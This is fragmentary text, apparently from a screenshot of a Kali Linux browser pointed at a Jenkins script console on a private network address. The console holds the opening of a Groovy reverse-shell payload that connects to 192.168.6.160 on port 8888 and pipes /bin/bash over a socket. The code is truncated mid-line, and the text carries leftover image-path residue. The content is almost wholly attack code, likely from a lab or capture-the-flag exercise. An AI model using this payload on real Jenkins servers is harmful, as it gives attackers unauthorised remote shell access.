 192.168.6.187:8000/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Jenkins
1 String host="192.168.6.160";
2 int port=8888;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(h
Run